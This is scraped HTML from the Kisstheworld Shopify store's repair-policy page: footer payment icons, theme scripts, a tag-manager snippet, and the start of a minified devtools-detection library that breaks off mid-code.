      <p><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>

    <div class="sub-footer__section--right">
      
        <div class="sub-footer__cross-border">
          
          <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/repair-policy" />
            
          
            
          </form>
        </div>
      
      
  <ul class="payment-options">
    
      <li class="payment-icon">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li class="payment-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li class="payment-icon">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li class="payment-icon">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

      </li>
    
      <li class="payment-icon">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>


    </div>
  </div>

</footer>
  


  <script type="text/javascript">
  console.log("console one");
    document.addEventListener("DOMContentLoaded", function() {
    var blogContentElements = document.querySelectorAll("p.blog-content");
    console.log("blogContentElements", blogContentElements);

    for (var i = 0; i < blogContentElements.length; i++) {
      var element = blogContentElements[i];
    console.log("element", element);
      var content = element.textContent;
    console.log("content", content);
      var modifiedContent = content.replace(/Author,/, "\nAuthor,");
    console.log("modifiedContent", modifiedContent);
      element.textContent = modifiedContent;
    console.log("element", element);
    }
  });
</script>
</div>

</div>

  <script
    src="//www.kiss-theworld.com/cdn/shop/t/5/assets/atlantic.js?v=118743759889565031581665012394"
    data-scripts
    data-shopify-api-url="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
    data-shopify-countries="/services/javascripts/countries.js"
    data-shopify-common="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
    data-shopify-cart="//www.kiss-theworld.com/cdn/shop/t/5/assets/jquery.cart.min.js?v=42179439857059044121665012394"
    data-customer-area="//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/themes_support/customer_area-f1b6eefc.js"
  >
  </script>
  <script src="//www.kiss-theworld.com/cdn/shop/t/5/assets/plugins.js?v=79646608729114258551665012394" type="text/javascript"></script>


  

  








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "/pages/repair-policy",
              "name": "Repair Policy"
            }
          }
        
      ]
    }
  </script>








<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "Kisstheworld",
    "url": "https://www.kiss-theworld.com"
  }
</script>


  <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
  </script>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kiss-theworld.com/pages/repair-policy
body_size: 73173
content:
<!DOCTYPE html>
<html class="no-js no-touch">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width" />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5N8MKZ8');</script>
  <title>
    Repair Policy

    

    

    
      &ndash; Kisstheworld
    
  </title>

  
    <meta name="description" content="To request a repair, please use our contact page and be sure to include Contact name Telephone number Proof of purchase (for example, an order confirmation or receipt) A brief description of the problem (picture of the full piece and picture of the damaged area) Upon receipt of the above information, we will assess and">
  

  <link href="//www.kiss-theworld.com/cdn/shop/t/5/assets/theme.css?v=154177544607270596221759333053" rel="stylesheet" type="text/css" media="all" />

  

  
    <link rel="canonical" href="https://www.kiss-theworld.com/pages/repair-policy" />
  

  
<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof 